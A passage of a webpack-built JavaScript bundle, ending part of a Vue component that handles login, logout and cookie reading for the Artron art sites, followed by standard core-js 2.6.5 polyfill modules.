        window.location.href = '//passport.artron.net/login?appId=1&redirect=' + encodeURIComponent(window.location.href);
      }
    },
    exit: function exit() {
      if (!this.showWater) {
        var href = window.location.href;

        if (href.indexOf('artronvip.com') != -1) {
          var hrefSearch = window.location.search;
          hrefSearch = hrefSearch.substring(0, hrefSearch.indexOf('&token_data='));
          href = window.location.origin + window.location.pathname + hrefSearch;
          axios__WEBPACK_IMPORTED_MODULE_3___default()({
            method: 'get',
            url: 'https://member.artronvip.com/memCenter/vip/logout',
            withCredentials: true
          }).then(function (res) {});
        }

        window.location.href = '//passport.artron.net/memCenter/logout?redirect=' + encodeURIComponent(href);
      }
    },
    openPerson: function openPerson() {
      this.personShow = !this.personShow;
    },
    getCookie: function getCookie(name) {
      var arr;
      var reg = new RegExp("(^| )" + name + "=([^;]*)(;|$)");

      if (document.cookie.match(reg)) {
        arr = document.cookie.match(reg);
        return arr[2];
      } else {
        return null;
      }
    },
    formatZero: function formatZero(num) {
      if (num.length < 9) {
        num = Array(10 - num.length).join(0) + num;
        return num;
      } else {
        return num;
      }
    },
    getParamUrl: function getParamUrl(name) {
      return location.href.match(new RegExp('[?#&]' + name + '=([^?#&]+)', 'i')) ? RegExp.$1 : '';
    }
  }
});

/***/ }),

/***/ "./node_modules/core-js/modules/_a-function.js":
/*!*****************************************************!*\
  !*** ./node_modules/core-js/modules/_a-function.js ***!
  \*****************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

module.exports = function (it) {
  if (typeof it != 'function') throw TypeError(it + ' is not a function!');
  return it;
};


/***/ }),

/***/ "./node_modules/core-js/modules/_advance-string-index.js":
/*!***************************************************************!*\
  !*** ./node_modules/core-js/modules/_advance-string-index.js ***!
  \***************************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var at = __webpack_require__(/*! ./_string-at */ "./node_modules/core-js/modules/_string-at.js")(true);

 // `AdvanceStringIndex` abstract operation
// https://tc39.github.io/ecma262/#sec-advancestringindex
module.exports = function (S, index, unicode) {
  return index + (unicode ? at(S, index).length : 1);
};


/***/ }),

/***/ "./node_modules/core-js/modules/_an-object.js":
/*!****************************************************!*\
  !*** ./node_modules/core-js/modules/_an-object.js ***!
  \****************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

var isObject = __webpack_require__(/*! ./_is-object */ "./node_modules/core-js/modules/_is-object.js");
module.exports = function (it) {
  if (!isObject(it)) throw TypeError(it + ' is not an object!');
  return it;
};


/***/ }),

/***/ "./node_modules/core-js/modules/_array-includes.js":
/*!*********************************************************!*\
  !*** ./node_modules/core-js/modules/_array-includes.js ***!
  \*********************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

// false -> Array#indexOf
// true  -> Array#includes
var toIObject = __webpack_require__(/*! ./_to-iobject */ "./node_modules/core-js/modules/_to-iobject.js");
var toLength = __webpack_require__(/*! ./_to-length */ "./node_modules/core-js/modules/_to-length.js");
var toAbsoluteIndex = __webpack_require__(/*! ./_to-absolute-index */ "./node_modules/core-js/modules/_to-absolute-index.js");
module.exports = function (IS_INCLUDES) {
  return function ($this, el, fromIndex) {
    var O = toIObject($this);
    var length = toLength(O.length);
    var index = toAbsoluteIndex(fromIndex, length);
    var value;
    // Array#includes uses SameValueZero equality algorithm
    // eslint-disable-next-line no-self-compare
    if (IS_INCLUDES && el != el) while (length > index) {
      value = O[index++];
      // eslint-disable-next-line no-self-compare
      if (value != value) return true;
    // Array#indexOf ignores holes, Array#includes - not
    } else for (;length > index; index++) if (IS_INCLUDES || index in O) {
      if (O[index] === el) return IS_INCLUDES || index || 0;
    } return !IS_INCLUDES && -1;
  };
};


/***/ }),

/***/ "./node_modules/core-js/modules/_classof.js":
/*!**************************************************!*\
  !*** ./node_modules/core-js/modules/_classof.js ***!
  \**************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

// getting tag from 19.1.3.6 Object.prototype.toString()
var cof = __webpack_require__(/*! ./_cof */ "./node_modules/core-js/modules/_cof.js");
var TAG = __webpack_require__(/*! ./_wks */ "./node_modules/core-js/modules/_wks.js")('toStringTag');
// ES3 wrong here
var ARG = cof(function () { return arguments; }()) == 'Arguments';

// fallback for IE11 Script Access Denied error
var tryGet = function (it, key) {
  try {
    return it[key];
  } catch (e) { /* empty */ }
};

module.exports = function (it) {
  var O, T, B;
  return it === undefined ? 'Undefined' : it === null ? 'Null'
    // @@toStringTag case
    : typeof (T = tryGet(O = Object(it), TAG)) == 'string' ? T
    // builtinTag case
    : ARG ? cof(O)
    // ES3 arguments fallback
    : (B = cof(O)) == 'Object' && typeof O.callee == 'function' ? 'Arguments' : B;
};


/***/ }),

/***/ "./node_modules/core-js/modules/_cof.js":
/*!**********************************************!*\
  !*** ./node_modules/core-js/modules/_cof.js ***!
  \**********************************************/
/*! no static exports found */
/***/ (function(module, exports) {

var toString = {}.toString;

module.exports = function (it) {
  return toString.call(it).slice(8, -1);
};


/***/ }),

/***/ "./node_modules/core-js/modules/_core.js":
/*!***********************************************!*\
  !*** ./node_modules/core-js/modules/_core.js ***!
  \***********************************************/
/*! no static exports found */
/***/ (function(module, exports) {

var core = module.exports = { version: '2.6.5' };
if (typeof __e == 'number') __e = core; // eslint-disable-line no-undef


/***/ }),

/***/ "./node_modules/core-js/modules/_ctx.js":
/*!**********************************************!*\
  !*** ./node_modules/core-js/modules/_ctx.js ***!
  \**********************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

// optional / simple context binding
var aFunction = __webpack_require__(/*! ./_a-function */ "./node_modules/core-js/modules/_a-function.js");
module.exports = function (fn, that, length) {
  aFunction(fn);
  if (that === undefined) return fn;
  switch (length) {
    case 1: return function (a) {
      return fn.call(that, a);
    };
    case 2: return function (a, b) {
      return fn.call(that, a, b);
    };
    case 3: return function (a, b, c) {
      return fn.call(that, a, b, c);
    };
  }
  return function (/* ...args */) {
    return fn.apply(that, arguments);
  };
};


/***/ }),

/***/ "./node_modules/core-js/modules/_defined.js":
/*!**************************************************!*\
  !*** ./node_modules/core-js/modules/_defined.js ***!
  \**************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

// 7.2.1 RequireObjectCoercible(argument)
module.exports = function (it) {
  if (it == undefined) throw TypeError("Can't call method on  " + it);
  return it;
};


/***/ }),

/***/ "./node_modules/core-js/modules/_descriptors.js":
/*!******************************************************!*\
  !*** ./node_modules/core-js/modules/_descriptors.js ***!
  \******************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

// Thank's IE8 for his funny defineProperty
module.exports = !__webpack_require__(/*! ./_fails */ "./node_modules/core-js/modules/_fails.js")(function () {
  return Object.defineProperty({}, 'a', { get: function () { return 7; } }).a != 7;
});


/***/ }),

/***/ "./node_modules/core-js/modules/_dom-create.js":
/*!*****************************************************!*\
  !*** ./node_modules/core-js/modules/_dom-create.js ***!
  \*****************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

var isObject = __webpack_require__(/*! ./_is-object */ "./node_modules/core-js/modules/_is-object.js");
var document = __webpack_require__(/*! ./_global */ "./node_modules/core-js/modules/_global.js").document;
// typeof document.createElement is 'object' in old IE
var is = isObject(document) && isObject(document.createElement);
module.exports = function (it) {
  return is ? document.createElement(it) : {};
};


/***/ }),

/***/ "./node_modules/core-js/modules/_enum-bug-keys.js":
/*!********************************************************!*\
  !*** ./node_modules/core-js/modules/_enum-bug-keys.js ***!
  \********************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

// IE 8- don't enum bug keys
module.exports = (
  'constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf'
).split(',');


/***/ }),

/***/ "./node_modules/core-js/modules/_export.js":
/*!*************************************************!*\
  !*** ./node_modules/core-js/modules/_export.js ***!
  \*************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

var global = __webpack_require__(/*! ./_global */ "./node_modules/core-js/modules/_global.js");
var core = __webpack_require__(/*! ./_core */ "./node_modules/core-js/modules/_core.js");
var hide = __webpack_require__(/*! ./_hide */ "./node_modules/core-js/modules/_hide.js");
var redefine = __webpack_require__(/*! ./_redefine */ "./node_modules/core-js/modules/_redefine.js");
var ctx = __webpack_require__(/*! ./_ctx */ "./node_modules/core-js/modules/_ctx.js");
var PROTOTYPE = 'prototype';

var $export = function (type, name, source) {
  var IS_FORCED = type & $export.F;
  var IS_GLOBAL = type & $export.G;
  var IS_STATIC = type & $export.S;
  var IS_PROTO = type & $export.P;
  var IS_BIND = type & $export.B;
  var target = IS_GLOBAL ? global : IS_STATIC ? global[name] || (global[name] = {}) : (global[name] || {})[PROTOTYPE];
  var exports = IS_GLOBAL ? core : core[name] || (core[name] = {});
  var expProto = exports[PROTOTYPE] || (exports[PROTOTYPE] = {});
  var key, own, out, exp;
  if (IS_GLOBAL) source = name;
  for (key in source) {
    // contains in native
    own = !IS_FORCED && target && target[key] !== undefined;
    // export native or passed
    out = (own ? target : source)[key];
    // bind timers to global for call from export context
    exp = IS_BIND && own ? ctx(out, global) : IS_PROTO && typeof out == 'function' ? ctx(Function.call, out) : out;
    // extend global
    if (target) redefine(target, key, out, type & $export.U);
    // export
    if (exports[key] != out) hide(exports, key, exp);
    if (IS_PROTO && expProto[key] != out) expProto[key] = out;
  }
};
global.core = core;
// type bitmap
$export.F = 1;   // forced
$export.G = 2;   // global
$export.S = 4;   // static
$export.P = 8;   // proto
$export.B = 16;  // bind
$export.W = 32;  // wrap
$export.U = 64;  // safe
$export.R = 128; // real proto method for `library`
module.exports = $export;


/***/ }),

/***/ "./node_modules/core-js/modules/_fails.js":
/*!************************************************!*\
  !*** ./node_modules/core-js/modules/_fails.js ***!
  \************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

module.exports = function (exec) {
  try {
    return !!exec();
  } catch (e) {
    return true;
  }
};


/***/ }),

/***/ "./node_modules/core-js/modules/_fix-re-wks.js":
/*!*****************************************************!*\
  !*** ./node_modules/core-js/modules/_fix-re-wks.js ***!
  \*****************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

__webpack_require__(/*! ./es6.regexp.exec */ "./node_modules/core-js/modules/es6.regexp.exec.js");
var redefine = __webpack_require__(/*! ./_redefine */ "./node_modules/core-js/modules/_redefine.js");
var hide = __webpack_require__(/*! ./_hide */ "./node_modules/core-js/modules/_hide.js");
var fails = __webpack_require__(/*! ./_fails */ "./node_modules/core-js/modules/_fails.js");
var defined = __webpack_require__(/*! ./_defined */ "./node_modules/core-js/modules/_defined.js");
var wks = __webpack_require__(/*! ./_wks */ "./node_modules/core-js/modules/_wks.js");
var regexpExec = __webpack_require__(/*! ./_regexp-exec */ "./node_modules/core-js/modules/_regexp-exec.js");

var SPECIES = wks('species');

var REPLACE_SUPPORTS_NAMED_GROUPS = !fails(function () {
  // #replace needs built-in support for named groups.
  // #match works fine because it just return the exec results, even if it has
  // a "grops" property.
  var re = /./;
  re.exec = function () {
    var result = [];
    result.groups = { a: '7' };
    return result;
  };
  return ''.replace(re, '$<a>') !== '7';
});

var SPLIT_WORKS_WITH_OVERWRITTEN_EXEC = (function () {
  // Chrome 51 has a buggy "split" implementation when RegExp#exec !== nativeExec
  var re = /(?:)/;
  var originalExec = re.exec;
  re.exec = function () { return originalExec.apply(this, arguments); };
  var result = 'ab'.split(re);
  return result.length === 2 && result[0] === 'a' && result[1] === 'b';
})();

module.exports = function (KEY, length, exec) {
  var SYMBOL = wks(KEY);

  var DELEGATES_TO_SYMBOL = !fails(function () {
    // String methods call symbol-named RegEp methods
    var O = {};
    O[SYMBOL] = function () { return 7; };
    return ''[KEY](O) != 7;
  });

  var DELEGATES_TO_EXEC = DELEGATES_TO_SYMBOL ? !fails(function () {
    // Symbol-named RegExp methods call .exec
    var execCalled = false;
    var re = /a/;
    re.exec = function () { execCalled = true; return null; };
    if (KEY === 'split') {
      // RegExp[@@split] doesn't call the regex's exec method, but first creates
      // a new one. We need to return the patched regex when creating the new one.
      re.constructor = {};
      re.constructor[SPECIES] = function () { return re; };
    }
    re[SYMBOL]('');
    return !execCalled;
  }) : undefined;

  if (
    !DELEGATES_TO_SYMBOL ||
    !DELEGATES_TO_EXEC ||
    (KEY === 'replace' && !REPLACE_SUPPORTS_NAMED_GROUPS) ||
    (KEY === 'split' && !SPLIT_WORKS_WITH_OVERWRITTEN_EXEC)
  ) {
    var nativeRegExpMethod = /./[SYMBOL];
    var fns = exec(
      defined,
      SYMBOL,
      ''[KEY],
      function maybeCallNative(nativeMethod, regexp, str, arg2, forceStringMethod) {
        if (regexp.exec === regexpExec) {
          if (DELEGATES_TO_SYMBOL && !forceStringMethod) {
            // The native String method already delegates to @@method (this
            // polyfilled function), leasing to infinite recursion.
            // We avoid it by directly calling the native @@method method.
            return { done: true, value: nativeRegExpMethod.call(regexp, str, arg2) };
          }
          return { done: true, value: nativeMethod.call(str, regexp, arg2) };
        }
        return { done: false };
      }
    );
    var strfn = fns[0];
    var rxfn = fns[1];

    redefine(String.prototype, KEY, strfn);
    hide(RegExp.prototype, SYMBOL, length == 2
      // 21.2.5.8 RegExp.prototype[@@replace](string, replaceValue)
      // 21.2.5.11 RegExp.prototype[@@split](string, limit)
      ? function (string, arg) { return rxfn.call(string, this, arg); }
      // 21.2.5.6 RegExp.prototype[@@match](string)
      // 21.2.5.9 RegExp.prototype[@@search](string)
      : function (string) { return rxfn.call(string, this); }
    );
  }
};


/***/ }),

/***/ "./node_modules/core-js/modules/_flags.js":
/*!************************************************!*\
  !*** ./node_modules/core-js/modules/_flags.js ***!
  \************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

// 21.2.5.3 get RegExp.prototype.flags
var anObject = __webpack_require__(/*! ./_an-object */ "./node_modules/core-js/modules/_an-object.js");
module.exports = function () {
  var that = anObject(this);
  var result = '';
  if (that.global) result += 'g';
  if (that.ignoreCase) result += 'i';
  if (that.multiline) result += 'm';
  if (that.unicode) result += 'u';
  if (that.sticky) result += 'y';
  return result;
};


/***/ }),

/***/ "./node_modules/core-js/modules/_function-to-string.js":
/*!*************************************************************!*\
  !*** ./node_modules/core-js/modules/_function-to-string.js ***!
  \*************************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

module.exports = __webpack_require__(/*! ./_shared */ "./node_modules/core-js/modules/_shared.js")('native-function-to-string', Function.toString);


/***/ }),

/***/ "./node_modules/core-js/modules/_global.js":
/*!*************************************************!*\
  !*** ./node_modules/core-js/modules/_global.js ***!
  \*************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

// https://github.com/zloirock/core-js/issues/86#issuecomment-115759028
var global = module.exports = typeof window != 'undefined' && window.Math == Math
  ? window : typeof self != 'undefined' && self.Math == Math ? self
  // eslint-disable-next-line no-new-func
  : Function('return this')();
if (typeof __g == 'number') __g = global; // eslint-disable-line no-undef


/***/ }),

/***/ "./node_modules/core-js/modules/_has.js":
/*!**********************************************!*\
  !*** ./node_modules/core-js/modules/_has.js ***!
  \**********************************************/
/*! no static exports found */
/***/ (function(module, exports) {

var hasOwnProperty = {}.hasOwnProperty;
module.exports = function (it, key) {
  return hasOwnProperty.call(it, key);
};


/***/ }),

/***/ "./node_modules/core-js/modules/_hide.js":
/*!***********************************************!*\
  !*** ./node_modules/core-js/modules/_hide.js ***!
  \***********************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

var dP = __webpack_require__(/*! ./_object-dp */ "./node_modules/core-js/modules/_object-dp.js");
var createDesc = __webpack_require__(/*! ./_property-desc */ "./node_modules/core-js/modules/_property-desc.js");
module.exports = __webpack_require__(/*! ./_descriptors */ "./node_modules/core-js/modules/_descriptors.js") ? function (object, key, value) {
  return dP.f(object, key, createDesc(1, value));
} : function (object, key, value) {
  object[key] = value;
  return object;
};


/***/ }),

/***/ "./node_modules/core-js/modules/_ie8-dom-define.js":
/*!*********************************************************!*\
  !*** ./node_modules/core-js/modules/_ie8-dom-define.js ***!
  \*********************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

module.exports = !__webpack_require__(/*! ./_descriptors */ "./node_modules/core-js/modules/_descriptors.js") && !__webpack_require__(/*! ./_fails */ "./node_modules/core-js/modules/_fails.js")(function () {
  return Object.defineProperty(__webpack_require__(/*! ./_dom-create */ "./node_modules/core-js/modules/_dom-create.js")('div'), 'a', { get: function () { return 7; } }).a != 7;
});


/***/ }),

/***/ "./node_modules/core-js/modules/_inherit-if-required.js":
/*!**************************************************************!*\
  !*** ./node_modules/core-js/modules/_inherit-if-required.js ***!
  \**************************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

var isObject = __webpack_require__(/*! ./_is-object */ "./node_modules/core-js/modules/_is-object.js");
var setPrototypeOf = __webpack_require__(/*! ./_set-proto */ "./node_modules/core-js/modules/_set-proto.js").set;
module.exports = function (that, target, C) {
  var S = target.constructor;
  var P;
  if (S !== C && typeof S == 'function' && (P = S.prototype) !== C.prototype && isObject(P) && setPrototypeOf) {
    setPrototypeOf(that, P);
  } return that;
};


/***/ }),

/***/ "./node_modules/core-js/modules/_iobject.js":
/*!**************************************************!*\
  !*** ./node_modules/core-js/modules/_iobject.js ***!
  \**************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

// fallback for non-array-like ES3 and non-enumerable old V8 strings
var cof = __webpack_require__(/*! ./_cof */ "./node_modules/core-js/modules/_cof.js");
// eslint-disable-next-line no-prototype-builtins
module.exports = Object('z').propertyIsEnumerable(0) ? Object : function (it) {
  return cof(it) == 'String' ? it.split('') : Object(it);
};


/***/ }),

/***/ "./node_modules/core-js/modules/_is-object.js":
/*!****************************************************!*\
  !*** ./node_modules/core-js/modules/_is-object.js ***!
  \****************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

module.exports = function (it) {
  return typeof it === 'object' ? it !== null : typeof it === 'function';
};


/***/ }),

/***/ "./node_modules/core-js/modules/_is-regexp.js":
/*!****************************************************!*\
  !*** ./node_modules/core-js/modules/_is-regexp.js ***!
  \****************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

// 7.2.8 IsRegExp(argument)
var isObject = __webpack_require__(/*! ./_is-object */ "./node_modules/core-js/modules/_is-object.js");
var cof = __webpack_require__(/*! ./_cof */ "./node_modules/core-js/modules/_cof.js");
var MATCH = __webpack_require__(/*! ./_wks */ "./node_modules/core-js/modules/_wks.js")('match');
module.exports = function (it) {
  var isRegExp;
  return isObject(it) && ((isRegExp = it[MATCH]) !== undefined ? !!isRegExp : cof(it) == 'RegExp');
};


/***/ }),

/***/ "./node_modules/core-js/modules/_library.js":
/*!**************************************************!*\
  !*** ./node_modules/core-js/modules/_library.js ***!
  \**************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

module.exports = false;


/***/ }),

/***/ "./node_modules/core-js/modules/_object-dp.js":
/*!****************************************************!*\
  !*** ./node_modules/core-js/modules/_object-dp.js ***!
  \****************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

var anObject = __webpack_require__(/*! ./_an-object */ "./node_modules/core-js/modules/_an-object.js");
var IE8_DOM_DEFINE = __webpack_require__(/*! ./_ie8-dom-define */ "./node_modules/core-js/modules/_ie8-dom-define.js");
var toPrimitive = __webpack_require__(/*! ./_to-primitive */ "./node_modules/core-js/modules/_to-primitive.js");
var dP = Object.defineProperty;

exports.f = __webpack_require__(/*! ./_descriptors */ "./node_modules/core-js/modules/_descriptors.js") ? Object.defineProperty : function defineProperty(O, P, Attributes) {
  anObject(O);
  P = toPrimitive(P, true);
  anObject(Attributes);
  if (IE8_DOM_DEFINE) try {
    return dP(O, P, Attributes);
  } catch (e) { /* empty */ }
  if ('get' in Attributes || 'set' in Attributes) throw TypeError('Accessors not supported!');
  if ('value' in Attributes) O[P] = Attributes.value;
  return O;
};


/***/ }),

/***/ "./node_modules/core-js/modules/_object-gopd.js":
/*!******************************************************!*\
  !*** ./node_modules/core-js/modules/_object-gopd.js ***!
  \******************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

var pIE = __webpack_require__(/*! ./_object-pie */ "./node_modules/core-js/modules/_object-pie.js");
var createDesc = __webpack_require__(/*! ./_property-desc */ "./node_modules/core-js/modules/_property-desc.js");
var toIObject = __webpack_require__(/*! ./_to-iobject */ "./node_modules/core-js/modules/_to-iobject.js");
var toPrimitive = __webpack_require__(/*! ./_to-primitive */ "./node_modules/core-js/modules/_to-primitive.js");
var has = __webpack_require__(/*! ./_has */ "./node_modules/core-js/modules/_has.js");
var IE8_DOM_DEFINE = __webpack_require__(/*! ./_ie8-dom-define */ "./node_modules/core-js/modules/_ie8-dom-define.js");
var gOPD = Object.getOwnPropertyDescriptor;

exports.f = __webpack_require__(/*! ./_descriptors */ "./node_modules/core-js/modules/_descriptors.js") ? gOPD : function getOwnPropertyDescriptor(O, P) {
  O = toIObject(O);
  P = toPrimitive(P, true);
  if (IE8_DOM_DEFINE) try {
    return gOPD(O, P);
  } catch (e) { /* empty */ }
  if (has(O, P)) return createDesc(!pIE.f.call(O, P), O[P]);
};


/***/ }),

/***/ "./node_modules/core-js/modules/_object-gopn.js":
/*!******************************************************!*\
  !*** ./node_modules/core-js/modules/_object-gopn.js ***!
  \******************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

// 19.1.2.7 / 15.2.3.4 Object.getOwnPropertyNames(O)
var $keys = __webpack_require__(/*! ./_object-keys-internal */ "./node_modules/core-js/modules/_object-keys-internal.js");
var hiddenKeys = __webpack_require__(/*! ./_enum-bug-keys */ "./node_modules/core-js/modules/_enum-bug-keys.js").concat('length', 'prototype');

exports.f = Object.getOwnPropertyNames || function getOwnPropertyNames(O) {
  return $keys(O, hiddenKeys);
};


/***/ }),

/***/ "./node_modules/core-js/modules/_object-keys-internal.js":
/*!***************************************************************!*\
  !*** ./node_modules/core-js/modules/_object-keys-internal.js ***!
  \***************************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

var has = __webpack_require__(/*! ./_has */ "./node_modules/core-js/modules/_has.js");
var toIObject = __webpack_require__(/*! ./_to-iobject */ "./node_modules/core-js/modules/_to-iobject.js");
var arrayIndexOf = __webpack_require__(/*! ./_array-includes */ "./node_modules/core-js/modules/_array-includes.js")(false);
var IE_PROTO = __webpack_require__(/*! ./_shared-key */ "./node_modules/core-js/modules/_shared-key.js")('IE_PROTO');

module.exports = function (object, names) {
  var O = toIObject(object);
  var i = 0;
  var result = [];
  var key;
  for (key in O) if (key != IE_PROTO) has(O, key) && result.push(key);
  // Don't enum bug & hidden keys
  while (names.length > i) if (has(O, key = names[i++])) {
    ~arrayIndexOf(result, key) || result.push(key);
  }
  return result;
};


/***/ }),

/***/ "./node_modules/core-js/modules/_object-pie.js":
/*!*****************************************************!*\
  !*** ./node_modules/core-js/modules/_object-pie.js ***!
  \*****************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

exports.f = {}.propertyIsEnumerable;


/***/ }),

/***/ "./node_modules/core-js/modules/_property-desc.js":
/*!********************************************************!*\
  !*** ./node_modules/core-js/modules/_property-desc.js ***!
  \********************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

module.exports = function (bitmap, value) {
  return {
    enumerable: !(bitmap & 1),
    configurable: !(bitmap & 2),
    writable: !(bitmap & 4),
    value: value
  };
};


/***/ }),

/***/ "./node_modules/core-js/modules/_redefine.js":
/*!***************************************************!*\
  !*** ./node_modules/core-js/modules/_redefine.js ***!
  \***************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

var global = __webpack_require__(/*! ./_global */ "./node_modules/core-js/modules/_global.js");
var hide = __webpack_require__(/*! ./_hide */ "./node_modules/core-js/modules/_hide.js");
var has = __webpack_require__(/*! ./_has */ "./node_modules/core-js/modules/_has.js");
var SRC = __webpack_require__(/*! ./_uid */ "./node_modules/core-js/modules/_uid.js")('src');
var $toString = __webpack_require__(/*! ./_function-to-string */ "./node_modules/core-js/modules/_function-to-string.js");
var TO_STRING = 'toString';
var TPL = ('' + $toString).split(TO_STRING);

__webpack_require__(/*! ./_core */ "./node_modules/core-js/modules/_core.js").inspectSource = function (it) {
  return $toString.call(it);
};

(module.exports = function (O, key, val, safe) {
  var isFunction = typeof val == 'function';
  if (isFunction) has(val, 'name') || hide(val, 'name', key);
  if (O[key] === val) return;
  if (isFunction) has(val, SRC) || hide(val, SRC, O[key] ? '' + O[key] : TPL.join(String(key)));
  if (O === global) {
    O[key] = val;
  } else if (!safe) {
    delete O[key];
    hide(O, key, val);
  } else if (O[key]) {
    O[key] = val;
  } else {
    hide(O, key, val);
  }
// add fake Function#toString for correct work wrapped methods / constructors with methods like LoDash isNative
})(Function.prototype, TO_STRING, function toString() {
  return typeof this == 'function' && this[SRC] || $toString.call(this);
});


/***/ }),

/***/ "./node_modules/core-js/modules/_regexp-exec-abstract.js":
/*!***************************************************************!*\
  !*** ./node_modules/core-js/modules/_regexp-exec-abstract.js ***!
  \***************************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var classof = __webpack_require__(/*! ./_classof */ "./node_modules/core-js/modules/_classof.js");
var builtinExec = RegExp.prototype.exec;

 // `RegExpExec` abstract operation
// https://tc39.github.io/ecma262/#sec-regexpexec
module.exports = function (R, S) {
  var exec = R.exec;
  if (typeof exec === 'function') {
    var result = exec.call(R, S);
    if (typeof result !== 'object') {
      throw new TypeError('RegExp exec method returned something other than an Object or null');
    }
    return result;
  }
  if (classof(R) !== 'RegExp') {
    throw new TypeError('RegExp#exec called on incompatible receiver');
  }
  return builtinExec.call(R, S);
};


/***/ }),

/***/ "./node_modules/core-js/modules/_regexp-exec.js":
/*!******************************************************!*\
  !*** ./node_modules/core-js/modules/_regexp-exec.js ***!
  \******************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var regexpFlags = __webpack_require__(/*! ./_flags */ "./node_modules/core-js/modules/_flags.js");

var nativeExec = RegExp.prototype.exec;
// This always refers to the native implementation, because the
// String#replace polyfill uses ./fix-regexp-well-known-symbol-logic.js,
// which loads this file before patching the method.
var nativeReplace = String.prototype.replace;

var patchedExec = nativeExec;

var LAST_INDEX = 'lastIndex';

var UPDATES_LAST_INDEX_WRONG = (function () {
  var re1 = /a/,
      re2 = /b*/g;
  nativeExec.call(re1, 'a');
  nativeExec.call(re2, 'a');
  return re1[LAST_INDEX] !== 0 || re2[LAST_INDEX] !== 0;
})();

// nonparticipating capturing group, copied from es5-shim's String#split patch.
var NPCG_INCLUDED = /()??/.exec('')[1] !== undefined;

var PATCH = UPDATES_LAST_INDEX_WRONG || NPCG_INCLUDED;

if (PATCH) {
  patchedExec = function exec(str) {
    var re = this;
    var lastIndex, reCopy, match, i;

    if (NPCG_INCLUDED) {
      reCopy = new RegExp('^' + re.source + '$(?!\\s)', regexpFlags.call(re));
    }
    if (UPDATES_LAST_INDEX_WRONG) lastIndex = re[LAST_INDEX];

    match = nativeExec.call(re, str);

    if (UPDATES_LAST_INDEX_WRONG && match) {
      re[LAST_INDEX] = re.global ? match.index + match[0].length : lastIndex;
    }
    if (NPCG_INCLUDED && match && match.length > 1) {
      // Fix browsers whose `exec` methods don't consistently return `undefined`
      // for NPCG, like IE8. NOTE: This doesn' work for /(.?)?/
      // eslint-disable-next-line no-loop-func
      nativeReplace.call(match[0], reCopy, function () {
        for (i = 1; i < arguments.length - 2; i++) {
          if (arguments[i] === undefined) match[i] = undefined;
        }
      });
    }

    return match;
  };
}

module.exports = patchedExec;


/***/ }),

/***/ "./node_modules/core-js/modules/_same-value.js":
/*!*****************************************************!*\
  !*** ./node_modules/core-js/modules/_same-value.js ***!
  \*****************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

// 7.2.9 SameValue(x, y)
module.exports = Object.is || function is(x, y) {
  // eslint-disable-next-line no-self-compare
  return x === y ? x !== 0 || 1 / x === 1 / y : x != x && y != y;
};


/***/ }),

/***/ "./node_modules/core-js/modules/_set-proto.js":
/*!****************************************************!*\
  !*** ./node_modules/core-js/modules/_set-proto.js ***!
  \****************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

// Works with __proto__ only. Old v8 can't work with null proto objects.
/* eslint-disable no-proto */
var isObject = __webpack_require__(/*! ./_is-object */ "./node_modules/core-js/modules/_is-object.js");
var anObject = __webpack_require__(/*! ./_an-object */ "./node_modules/core-js/modules/_an-object.js");
var check = function (O, proto) {
  anObject(O);
  if (!isObject(proto) && proto !== null) throw TypeError(proto + ": can't set as prototype!");
};
module.exports = {
  set: Object.setPrototypeOf || ('__proto__' in {} ? // eslint-disable-line
    function (test, buggy, set) {
      try {
        set = __webpack_require__(/*! ./_ctx */ "./node_modules/core-js/modules/_ctx.js")(Function.call, __webpack_require__(/*! ./_object-gopd */ "./node_modules/core-js/modules/_object-gopd.js").f(Object.prototype, '__proto__').set, 2);
        set(test, []);
        buggy = !(test instanceof Array);
      } catch (e) { buggy = true; }
      return function setPrototypeOf(O, proto) {
        check(O, proto);
        if (buggy) O.__proto__ = proto;
        else set(O, proto);
        return O;
      };
    }({}, false) : undefined),
  check: check
};


/***/ }),

/***/ "./node_modules/core-js/modules/_set-species.js":
/*!******************************************************!*\
  !*** ./node_modules/core-js/modules/_set-species.js ***!
  \******************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var global = __webpack_require__(/*! ./_global */ "./node_modules/core-js/modules/_global.js");
var dP = __webpack_require__(/*! ./_object-dp */ "./node_modules/core-js/modules/_object-dp.js");
var DESCRIPTORS = __webpack_require__(/*! ./_descriptors */ "./node_modules/core-js/modules/_descriptors.js");
